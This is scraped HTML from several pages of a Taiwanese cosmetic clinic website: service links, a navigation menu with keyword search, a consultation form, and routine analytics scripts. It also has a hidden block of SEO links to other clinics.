    <td><a href="service_detail.php?id=47" title="塑顏電波時代" alt="塑顏電波時代"  target="_parent" ><img style="margin:2px 0;" src="/upload/banner/20140524185009536.gif" border="0" width='170' title="塑顏電波時代" alt="塑顏電波時代"  >
	</a></td></tr>
		<tr>
    <td><a href="service_detail.php?id=63" title="時尚美睫" alt="時尚美睫"  target="_parent" ><img style="margin:2px 0;" src="/upload/banner/20140524185025768.gif" border="0" width='170' title="時尚美睫" alt="時尚美睫"  >
	</a></td></tr>
	</table>
</body>
</html>
</td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="2"><iframe src="down.php" name="_a" width="1000" height="127"scrolling="No" frameborder="0" id="_a"></iframe></td>
  </tr>
<tr>
    <td colspan="2"><style>
#box{float:right; position:absolute;width:101px;margin-left:1000px;}
.div1{width:150px;}
.div2{position:fixed;_position:absolute;margin-left:0px;top:0;z-index:250;width:101px;float:left;}
</style>

<div id="box" >
<div id="float" >
<div class="div2" style="">
<table >
<tr>
<td >
 <table width="100" height="274" border="0" cellpadding="0" cellspacing="0">
    <tr>
      <td height="14" colspan="2" valign="middle" background="images/pop_b_10.png"><img src="images/pop_01.png" width="100" height="14" /></td>
    </tr>
    <tr>
      <td height="29" colspan="2" valign="middle" background="images/pop_b_10.png"><a href="https://www.facebook.com/milo.beauty" target="_blank" onmouseover="MM_swapImage('Image2','','images/pop_b_02.png',1)" onmouseout="MM_swapImgRestore()"><img src="images/pop_02.png" name="Image2" width="100" height="29" border="0" id="Image2" /></a></td>
    </tr>
    <tr>
      <td height="7" colspan="2" valign="middle" background="images/pop_b_10.png"><img src="images/pop_03.png" width="100" height="7" /></td>
    </tr>
    <tr>
      <td height="36" colspan="2" valign="middle" background="images/pop_b_10.png"><a href="#" target="_blank" onmouseover="MM_swapImage('Image4','','images/pop_b_04.png',1)" onmouseout="MM_swapImgRestore()"><img src="images/pop_04.png" name="Image4" width="100" height="36" border="0" id="Image4" /></a></td>
    </tr>
    <tr>
      <td height="6" colspan="2" valign="middle" background="images/pop_b_10.png"><img src="images/pop_05.png" width="100" height="6" /></td>
    </tr>
    <tr>
      <td height="30" colspan="2" valign="middle" background="images/pop_b_10.png"><a href="http://milobeauty.pixnet.net/blog" target="_blank" onmouseover="MM_swapImage('Image6','','images/pop_b_06.png',1)" onmouseout="MM_swapImgRestore()"><img src="images/pop_06.png" name="Image6" width="100" height="30" border="0" id="Image6" /></a></td>
    </tr>
    <tr>
      <td height="6" colspan="2" valign="middle" background="images/pop_b_10.png"><img src="images/pop_05.png" width="100" height="6" /></td>
    </tr>
    <tr>
      <td height="30" colspan="2" valign="middle" background="images/pop_b_10.png"><a href="http://www.weibo.com/3205940123/" target="_blank" onmouseover="MM_swapImage('Image15','','images/pop_b_15.png',1)" onmouseout="MM_swapImgRestore()"><img src="images/pop_15.png" name="Image15" width="100" height="30" border="0" id="Image15" /></a></td>
    </tr>
    <tr>
      <td height="9" colspan="2" valign="middle" background="images/pop_b_10.png"><img src="images/pop_07.jpg" width="100" height="9" /></td>
    </tr>
    <tr>
      <td height="43" colspan="2" valign="middle" background="images/pop_b_10.png" align="center"><a href="http://message.tweb.tw/hikefu.asp?u=a27008855" target="_blank" ><img src="/images/pop_08.gif" border="0"></a></td>
    </tr>
    <tr>
      <td height="19" colspan="2" valign="middle" background="images/pop_b_10.png"><img src="images/pop_09.png" width="100" height="47" /></td>
    </tr>
    <tr>
      <td height="19" colspan="2" valign="middle" background="images/pop_b_10.png" class="Purple_12"><div align="center" class="Purple_14">
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=豐頰" class="Purple_14" target="_parent">豐頰</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=法令紋" class="Purple_14" target="_parent">法令紋</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=瘦小臉" class="Purple_14" target="_parent">瘦小臉</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=抬頭紋" class="Purple_14" target="_parent">抬頭紋</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=痘疤" class="Purple_14" target="_parent">痘疤</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=蘋果肌" class="Purple_14" target="_parent">蘋果肌</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=%E6%9A%97%E6%B2%89" class="Purple_14" target="_parent">暗沉</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=除毛" class="Purple_14" target="_parent">除毛</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=%E9%AD%9A%E5%B0%BE%E7%B4%8B" class="Purple_14" target="_parent">魚尾紋</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=%E5%A4%AB%E5%A6%BB%E5%AE%AE" class="Purple_14" target="_parent">夫妻宮</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=淚溝" class="Purple_14" target="_parent">淚溝</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=%E4%B8%8B%E5%B7%B4" class="Purple_14" target="_parent">下巴</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=嬰兒肥" class="Purple_14" target="_parent">嬰兒肥</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=毛孔粗大" class="Purple_14" target="_parent">毛孔粗大</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=雙下巴" class="Purple_14" target="_parent">雙下巴</a><br />
            <a href="http://www.milo-beauty.com.tw/search.php?keyword=%E6%B7%A1%E6%96%91" class="Purple_14" target="_parent">淡斑</a><br />
             </div></td>
    </tr>
    <tr>
      <td height="10" colspan="2" valign="middle" background="images/pop_b_10.png"><img src="images/pop_12.png" width="100" height="10" /></td>
    </tr>
    <tr>
      <td width="50" height="19" valign="middle" bgcolor="#611985">&nbsp;</td>
      <td width="50" valign="middle" bgcolor="#611985"><a href="#" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image11','','images/pop_b_14.png',1)"><img src="images/pop_14.png" name="Image11" width="50" height="18" border="0" id="Image11" /></a></td>
    </tr>
  </table>
</td>
</tr>
</table>
</div>
</div>
</div>
<script>
(function(){

	var oDiv=document.getElementById("float");
	var H=0,iE6;
	var Y=oDiv;
	while(Y){H+=Y.offsetTop;Y=Y.offsetParent};
	iE6=window.ActiveXObject&&!window.XMLHttpRequest;
	if(!iE6){
		window.onscroll=function()
		{
			var s=document.body.scrollTop||document.documentElement.scrollTop;
			if(s>H){oDiv.className="div1 div2";if(iE6){oDiv.style.top=(s-H)+"px";}}
			else{oDiv.className="div1";}
		};
	}

})();
</script>
<table width="100%" border="0">
  <tr>
    <td align="center"><font style="FONT-SIZE:8px"><script language="javascript" type="text/javascript" src="http://js.users.51.la/18632540.js"></script>
<noscript><a href="http://www.51.la/?18632540" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/18632540.asp" style="border:none" /></a></noscript>提供服務項目:<a href="http://www.milo-beauty.com.tw/service.php?cid=3"><font color="#000000">微整形</font></a>,<a href="http://www.milo-beauty.com.tw/service_detail.php?id=47"><font color="#000000">電波拉皮</font></a>,<a href="http://www.milo-beauty.com.tw/"><font color="#000000">淨膚雷射</font></a>,<a href="http://www.milo-beauty.com.tw/"><font color="#000000">雷射除毛</font></a>,<a href="http://www.milo-beauty.com.tw/"><font color="#000000">飛梭雷射</font></a>,<a href="http://mp.moskin.com.tw/"><font color="#000000">飛針</font></a>,<a href="http://mp.moskin.com.tw/"><font color="#000000">玻尿酸</font></a>,<a href="http://gd.siahai.com.tw/"><font color="#000000">招財</font></a>,<a href="http://mp.moskin.com.tw/"><font color="#000000">肉毒</font></a>,<a href="http://www.lfly.com.tw/"><font color="#000000">禮儀公司</font></a>,<a href="http://cc.oeoe.com.tw/"><font color="#000000">微晶瓷</font></a>,<a href="http://cz.isken1313.com.tw/"><font color="#000000">毛囊角化症</font></a>,<a href="http://isken1313.com.tw/"><font color="#000000">肥胖紋</font></a>,<a href="http://ls.isken1313.com.tw/"><font color="#000000">痘疤雷射</font></a>,<a href="http://wz.moskin.com.tw/"><font color="#000000">蘋果肌</font></a><div style="display:none"><a href="http://crs.ilikein.com.tw/">聚左旋乳酸</a>,<a href="http://crs.ilikein.com.tw/">杏仁酸</a>,<a href="http://sk.riocc.com.tw/">音波拉皮</a>,<a href="http://www.hakadgg.com.tw/">滴雞精</a>,<a href="http://mi.arscc.com.tw/">自體脂肪豐胸</a>,<a href="http://wz.arscc.com.tw/">微晶瓷</a>,<a href="http://bbl.arscc.com.tw/">法令紋</a>,<a href="http://mic.arscc.com.tw/">淚溝</a>,<a href="http://www.arscc.com.tw/">染料雷射</a>,<a href="http://www.arscc.com.tw/">淨膚雷射</a>,<a href="http://www.arthurschool.com.tw/">美甲教學</a>,<a href="http://eye.drjwhuang.com.tw/">釘書機雙眼皮</a>,<a href="http://www.nicekin.com.tw/">拉皮</a>,<a href="http://art.abbyseo.com.tw/">飄眉</a>,<a href="http://www.hcmc.com.tw/">壯陽藥</a>,<a href="http://www.hkslimming.com/">slimming</a>,<a href="http://skh.bg999.com.tw/">震波</a>,<a href="http://www.annbeauty.com.tw/">臥蠶</a>,<a href="http://gg.gmyskin.com.tw/">肝斑</a>,<a href="http://pm.gmyskin.com.tw/">皮秒雷射</a>,<a href="http://drrho.com.tw/">植牙</a>,<a href="http://www.cddtal.com.tw/">人工植牙</a>,<a href="http://ou.jyskin.com.tw/">舒顏萃</a>,<a href="http://se.jyskin.com.tw/">肉毒</a>,<a href="http://ul.jyskin.com.tw/">埋線拉皮</a>,<a href="http://em.infskin.com.tw/">凹陷</a>,<a href="http://em.infskin.com.tw/">咀嚼肌</a>,<a href="http://em.infskin.com.tw/">拉提</a>,<a href="http://zd.infskin.com.tw/">酒糟</a>,<a href="http://ul.jyskin.com.tw/">埋線拉皮</a>,<a href="http://www.noseyg.com.tw/">隆鼻</a>,<a href="http://eyes.noseyg.com.tw/">縫雙眼皮</a>,<a href="http://www.gotoqk.com.tw/">肝斑</a>,<a href="http://www.hkmlzc.com.tw/">瘦肚子</a>,<a href="http://www.abbyseo.com.tw/">飄眉</a>,<a href="http://va.nnyoung.com.tw/">威塑</a>,<a href="http://edm.gmyskin.com.tw/">黑眼圈</a>,<A href="http://www.uranclinic2.com.tw">淚溝</A>,<A href="http://mao.eeze.com.tw">接睫毛</A>,<A href="http://ulthera.taipeiskin.com.tw/">超音波拉皮</A>,<A href="http://www.uranclinic3.com.tw/">法令紋</A>,<A href="http://laser.moskin.com.tw">淨膚雷射</A>,<A href="http://www.chengging.com.tw/home.html">中醫轉骨</A>,<a href="http://www.gmyskin.com.tw/">黑眼圈</a>,<a href="http://hair.mlan.com.tw/">植髮</a>,<a href="http://sg.zbzbw.com.tw/">生髮</a>,<a href="http://www.xcy.com.tw/">抽脂費用</a>,<a href="http://hb.beauchi.com.tw">韓式隆鼻</a>,<a href="http://www.annbeauty.com.tw">淚溝</a>,<a href="http://so.beauchi.com.tw">溶脂</a>,<a href="http://pg.beauchi.com.tw">蘋果肌</a>,<a href="http://ed.beauchi.com.tw">眼袋</a>,<a href="http://eb.beauchi.com.tw">音波拉皮</a>,<a href="http://www.liyenic.com.tw/">台中微整形</a>,<a href="http://vby.luckyr.com.tw/">瘦小腿</a>,<a href="http://ke.wmwm.com.tw/">開眼尾手術</a>,<a href="http://www.starmao.com.tw">雷射除毛</a>,<a href="http:///mes.beautymzy.com.tw">電波拉皮</a>,<a href="http://so.beautymzy.com.tw/">瘦臉</a>,<a href="http://www.headache.com.tw/">失眠</a>,<a href="http://www.headache.com.tw/">頭痛</a>,<a href="http://www.smtherapy.com.tw/">音波拉皮</a>,<a href="http://www.lemerrr.com.tw">飛梭雷射</a>,<a href="http://beautpsa.com.tw/">瘦身</a>,<a href="http://tooth.drant.com.tw/">植牙</a>,<a href="http://www.matline.com.tw/">防滑</a>,<a href="http://www.bitehline.com.tw/">蚊蟲叮咬</a>,<a href="http://www.reamline.com.tw/">灰指甲治療</a>,<a href="http://www.howtt.com.tw/">益粒可</a>,<a href="http://www.artstart.com.tw/">紋繡創業</a>,<a href="http://www.liyencc.com.tw/">隆乳手術</a>,<a href="http://www.vaserape.com.tw/">抽脂</a>,<a href="http://www.niceclinic.com.tw/zh_tw/services/content/62/BromidrosisSurgery">狐臭</a>,<a href="http://www.niceclinic.com.tw/zh_tw/services/content/125/%E9%AD%94%E5%A1%91%C2%AEMusol+-+%E7%BE%8E%E8%85%BF%E8%A1%93">瘦小腿</a>,<a href="http://www.niceclinic.com.tw/zh_tw/services/content/115/BreastAutoFatTran/">自體脂肪隆乳</a>,<a href="http://www.niceclinic.com.tw/zh_tw/services/content/72/Microforming/">玻尿酸</a>,<a href="http://www.niceclinic.com.tw/zh_tw/services/content/63/Ulthera/">雙眼皮</a>,<a href="http://www.niceclinic.com.tw/zh_tw/services/content/63/Ulthera/">音波拉皮</a>,<a href="http://www.niceclinic.com.tw/zh_tw/services/content/61/%E6%8B%92%E7%B5%95%E7%95%B6%E5%80%8B%E5%B0%8F%E8%85%B9%E5%A9%8/">腹部拉皮</a>,<a href="http://www.niceclinic.com.tw/zh_tw/services/content/70/BreastSurgery/">水滴型隆乳</a>,<a href="http://www.niceclinic.com.tw/blog/19/SNO=page1.html">打鼾</a>,<a href="http://www.niceclinic.com.tw/blog/12/BRED=page1.html">縮胸</a></div></td>
  </tr>
</table>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68488462-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFLWC4DJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFLWC4DJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></td>
  </tr
</table>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://milo-beauty.com.tw/top_menu.php
body_size: 10695
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>米羅美漾</title>
<style type="text/css">
<!--
body {
	margin-top: 0px;
	background-image: url(images/bg.jpg);
	background-repeat: repeat-x;
	margin-left: 0px;
}
-->
</style>
<script type="text/javascript">
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
</script>
<script type="application/javascript">(function(w,d,t,r,u){w[u]=w[u]||[];w[u].push({'projectId':'10000','properties':{'pixelId':'10034411'}});var s=d.createElement(t);s.src=r;s.async=true;s.onload=s.onreadystatechange=function(){var y,rs=this.readyState,c=w[u];if(rs&&rs!="complete"&&rs!="loaded"){return}try{y=YAHOO.ywa.I13N.fireBeacon;w[u]=[];w[u].push=function(p){y([p])};y(c)}catch(e){}};var scr=d.getElementsByTagName(t)[0],par=scr.parentNode;par.insertBefore(s,scr)})(window,document,"script","https://s.yimg.com/wi/ytc.js","dotq");</script>
<link href="happyshare_CSS.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
-->
</style></head>

<body onload="MM_preloadImages('images/top_menu_08.jpg','images/top_menu_09.jpg','images/top_menu_10.jpg','images/top_menu_11.jpg','images/top_menu_12.jpg','images/top_menu_13.jpg','images/top_menu_14.jpg','images/top_menu_15.jpg','images/top_menu_16.jpg','images/top_menu_17.jpg','images/top_icon02_b.png')">
<table width="1000" align="left" cellpadding="0" cellspacing="0">
  <tr>
    <td colspan="12"><table width="1000" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="220" rowspan="2"><a href="/" target="_parent"><img src="/images/logo02.png" width="220" height="110" border="0" /></a></td>
        <td colspan="2" align="right" class="brown_12">
                
        您好!!  <span class="black_12"> 歡迎來到米羅美漾!! </span>
                </td>
        <td height="46" colspan="2" background="images/bg01.png"><table width="366" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="27" align="right"><img src="images/top_icon03.png" width="25" height="29" /></td>
            <td width="77" class="white_12"><a href="#nogo" onclick='MyAddFavorite();' class="white_12">加入我的最愛</a></td>
            <td width="25"><img src="images/top_icon03.png" width="25" height="29" /></td>
            <td width="50" class="white_12"><a href="#nogo" onclick = 'SetHome(this,window.parent.location)' class="white_12">設為首頁</a></td>
            <td width="25"><img src="images/top_icon03.png" width="25" height="29" /></td>
            <td width="51" class="white_12"><a href="recruit.php" target="_parent" class="white_12">人才招募</a></td>
            <td width="25"><img src="images/top_icon03.png" width="25" height="29" /></td>
            <td width="86" class="white_12"><a href="overseas.php" target="_parent" class="white_12">海外赴台預約</a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td width="228" height="57"><img src="images/logo2.png" width="228" height="38" /></td>
        <td width="186">&nbsp;</td>
        <td width="102">&nbsp;</td>
        <td width="264"><img src="images/tel.png" width="258" height="65" /></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="25"><img src="images/top_menu_07.jpg" width="25" height="42" /></td>
    <td width="94"><a href="about.php" target="_parent" onmouseover="MM_swapImage('Image2','','images/top_menu_08.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_08.jpg" name="Image2" width="94" height="42" border="0" id="Image2" /></a></td>
    <td width="98"><a href="doctor.php" target="_parent" onmouseover="MM_swapImage('Image3','','images/top_menu_09.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_09.jpg" name="Image3" width="98" height="42" border="0" id="Image3" /></a></td>
    <td width="100"><a href="service.php" target="_parent" onmouseover="MM_swapImage('Image4','','images/top_menu_10.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_10.jpg" name="Image4" width="100" height="42" border="0" id="Image4" /></a></td>
    <td width="98"><a href="reservation.php" target="_parent" onmouseover="MM_swapImage('Image5','','images/top_menu_11.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_11.jpg" name="Image5" width="98" height="42" border="0" id="Image5" /></a></td>
    <td width="98"><a href="budget.php" target="_parent" onmouseover="MM_swapImage('Image6','','images/top_menu_12.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_12.jpg" name="Image6" width="98" height="42" border="0" id="Image6" /></a></td>
    <td width="98"><a href="member.php" target="_parent" onmouseover="MM_swapImage('Image7','','images/top_menu_13.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_13.jpg" name="Image7" width="98" height="42" border="0" id="Image7" /></a></td>
    <td width="99"><a href="media.php" target="_parent" onmouseover="MM_swapImage('Image8','','images/top_menu_14.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_14.jpg" name="Image8" width="99" height="42" border="0" id="Image8" /></a></td>
    <td width="98"><a href="questions.php" target="_parent" onmouseover="MM_swapImage('Image9','','images/top_menu_15.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_15.jpg" name="Image9" width="98" height="42" border="0" id="Image9" /></a></td>
    <td width="102"><a href="contact.php" target="_parent" onmouseover="MM_swapImage('Image10','','images/top_menu_16.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_16.jpg" name="Image10" width="102" height="42" border="0" id="Image10" /></a></td>
    <td width="75"><a href="cn/index.php" target="_parent" onmouseover="MM_swapImage('Image11','','images/top_menu_17.jpg',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_menu_b_17.jpg" name="Image11" width="75" height="42" border="0" id="Image11" /></a></td>
    <td width="15"><img src="images/top_menu_18.jpg" width="15" height="42" /></td>
  </tr>
  <tr>
    <td height="34" colspan="12" background="images/top_menu_19.jpg"><form id="form1" name="form1" method="get" action="search.php" target="_parent"><table width="1000" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="19">&nbsp;</td>
        <td width="51" class="Purple_12"><strong>關鍵字:</strong></td>
        <td width="679" class="brown_12">
        <a href="http://www.milo-beauty.com.tw/service_detail.php?id=62" target="_parent" class="brown_12">雙眼皮</a>
        、<a href="http://www.milo-beauty.com.tw/service_detail.php?id=47" target="_parent" class="brown_12">電波拉皮</a>
        、<a href="search.php?keyword=舒顏萃" target="_parent" class="brown_12">舒顏萃</a>
        、<a href="search.php?keyword=雷射除毛" target="_parent" class="brown_12">雷射除毛</a>
        、<a href="search.php?keyword=瘦小臉" target="_parent" class="brown_12">瘦小臉</a>
        、<a href="http://www.milo-beauty.com.tw/search.php?keyword=%E6%99%B6%E4%BA%AE%E7%93%B7" target="_parent" class="brown_12">晶亮瓷</a>
        、<a href="search.php?keyword=飛梭雷射" target="_parent" class="brown_12">飛梭雷射</a>
        、<a href="http://www.milo-beauty.com.tw/service_detail.php?id=43" target="_parent" class="brown_12">膠原蛋白</a>
        、<a href="search.php?keyword=保養煥膚" target="_parent" class="brown_12">保養煥膚</a>
        <td width="25"><img src="images/top_icon01.png" width="25" height="29" /></td>
        <td width="180">
          <label>
          <input name="keyword"  type="text" class="brown_12" id="site_keyword" value="" size="30" />
          </label>
                </td>
        <td width="25"><a href="#nogo" onclick="site_search()" target="_self" onmouseover="MM_swapImage('Image20','','images/top_icon02_b.png',1)" onmouseout="MM_swapImgRestore()"><img src="images/top_icon02.png" name="Image20" width="25" height="29" border="0" id="Image20" /></a></td>
        <td width="21">&nbsp;</td>
      </tr>
    </table></form></td>
  </tr>
</table>
</body>
</html>
<script>
function site_search(){
	var k	=	document.getElementById('site_keyword').value;
	var url	=	'search.php?keyword='+k;
	this.parent.location.href=url;
}
function SetHome(obj, vrl) {   
    try {   
        obj.style.behavior = 'url(#default#homepage)';   
        obj.setHomePage(vrl);   
    } catch (e) {   
        if (window.netscape) {   
            try {   
                netscape.security.PrivilegeManager   
                        .enablePrivilege("UniversalXPConnect");   
            } catch (e) {   
                alert("此操作被瀏覽器拒絕！\n請在瀏覽器地址欄輸入“about:config”並回車\n然後將 [signed.applets.codebase_principal_support]的值設置為'true',雙擊即可。");   
            }   
            var prefs = Components.classes['@mozilla.org/preferences-service;1']   
                    .getService(Components.interfaces.nsIPrefBranch);   
            prefs.setCharPref('browser.startup.homepage', vrl);   
        }   
    }   
}
function MyAddFavorite(){
var urls	=	location.href;
 var titles	=	document.title;
if(document.all){
       window.external.addFavorite(urls, titles);
}
else if(window.sidebar){
      window.sidebar.addPanel(titles,urls,"");
}
}
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://milo-beauty.com.tw/message.php
body_size: 7047
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>米羅美漾</title>
<style type="text/css">
<!--
body {
	margin-top: 0px;
	background-image: url();
	background-repeat: repeat-x;
	margin-left: 0px;
}
-->
</style>
<link href="happyshare_CSS.css" rel="stylesheet" type="text/css" />
<style type="text/css">
<!--
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
-->
</style>
<script type="text/javascript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>

<body onload="MM_preloadImages('images/bt02_b.png','images/bt01_b.png')">
<form action="post_message.php" method="post" name="post_message" id="post_message">
<table width="550" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="541" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="376" valign="top" background="images/bg06.png"><table width="530" border="0" cellspacing="0" cellpadding="0">
            <tr>
              <td height="5" colspan="2"><img src="images/XX.png" width="10" height="5" /></td>
            </tr>
            <tr>
              <td width="308">&nbsp;</td>
              <td width="222" align="left" class="gray_12">基於個人隱私保密原則，絕對不外洩個人資料，請您放心！</td>
            </tr>
            <tr>
              <td colspan="2">&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="center"><table width="500" border="0" cellspacing="0" cellpadding="2">
                  <tr>
                    <td width="85" class="Purple_12"><div align="right">發問者： </div></td>
                    <td width="407" align="left" class="Purple_12"><input name="name" type="text" id="textfield" size="50" value="" /></td>
                  </tr>
                  <tr>
                    <td><div align="right"><span class="Purple_12">E-mail： </span></div></td>
                    <td align="left"><span class="Purple_12">
                      <input name="email" type="text" id="textfield2" size="50" value=""  />
                    </span></td>
                  </tr>
                  <tr>
                    <td><div align="right"><span class="Purple_12">電話： </span></div></td>
                    <td align="left"><span class="Purple_12">
                      <input name="tel" type="text" id="textfield3" size="50"  value=""  />
                    </span></td>
                  </tr>
                  <tr>
                    <td><div align="right"><span class="Purple_12">連絡時間： </span></div></td>
                    <td align="left"><span class="Purple_12">
                      <input type="text" name="contact_time" id="textfield5" value="" />
                    </span></td>
                  </tr>
                  <tr>
                    <td><div align="right"><span class="Purple_12">諮詢項目： </span><span class="Purple_12"> </span></div></td>
                    <td align="left"><span class="Purple_12">
                      <select name="project" id="select">
                        <option value="0">請選擇諮詢項目</option>
                                                <option value="1" >雷射美容</option>
                                                <option value="2" >微整形</option>
                                                <option value="3" >整外手術</option>
                                                <option value="4" >體態雕塑</option>
                                                <option value="5" >保養煥膚</option>
                                                <option value="6" >保養品</option>
                                                <option value="7" >皮膚情形</option>
                                                <option value="8" >術後問題</option>
                                                <option value="9" >價格問題</option>
                                                <option value="10" >其它</option>
                                              </select>
                    </span></td>
                  </tr>
                  <tr>
                    <td><div align="right"><span class="Purple_12">諮詢內容： </span></div></td>
                    <td align="left"><span class="Purple_12">
                      <textarea name="content" cols="50" rows="6" id="textfield6"></textarea>
                    </span></td>
                  </tr>
                  <tr>
                    <td class="red_12"><div align="center"></div></td>
                    <td class="red_12"><div align="left">如果想直接預約請打<span class="red_18"><strong><br />
                      院所專線:</strong> 02-2700-8855 /    02-2700-2558</span></div></td>
                  </tr>
              </table></td>
            </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td align="center"><table width="550" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="132">&nbsp;</td>
        <td width="127"><a href="#nogo" onclick="document.post_message.submit();" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image3','','images/bt01_b.png',1)"><img src="images/bt01.png" name="Image3" width="127" height="53" border="0" id="Image3" /></a></td>
        <td width="33">&nbsp;</td>
